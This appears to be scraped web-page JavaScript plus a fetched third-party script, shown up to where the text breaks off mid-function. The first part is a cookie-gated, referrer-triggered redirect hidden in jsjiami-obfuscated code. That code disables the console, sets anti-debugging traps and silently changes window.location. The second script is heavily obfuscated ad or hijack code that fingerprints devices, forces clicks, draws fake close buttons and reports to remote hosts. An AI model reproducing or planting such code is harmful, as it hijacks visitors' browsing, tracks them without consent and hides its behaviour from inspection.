function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47412
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}0KF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0KF(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return 